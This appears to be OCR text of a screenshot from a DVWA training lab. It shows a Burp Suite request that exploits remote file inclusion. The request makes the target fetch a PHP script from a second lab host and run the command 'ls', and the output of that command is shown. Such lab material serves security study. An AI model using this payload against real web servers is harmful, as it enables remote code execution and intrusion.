 Workstation
主页
Metasploitable2-Linux
kali-linux-2022.1-vmware...
20:13
主页
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://192.168.222.144 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/fi/?page=http://192.168.222.128/pan.php&cmd=ls HTTP/1.1
2 Host: 192.168.222.144
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=61d4fe7e5490d59bd5ec4d6920b3869d
10 Connection: close
11
12
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
help include.php index.php source
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.222.128/pan.ph
line 324
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.222.128/pan.ph
line 325
Warning: Cannot modify header information - headers already sent by (output started at http://192.168.222.128/pan.ph
line 326
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
INSPECTOR ?
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (9)
4,514 bytes | 13 millis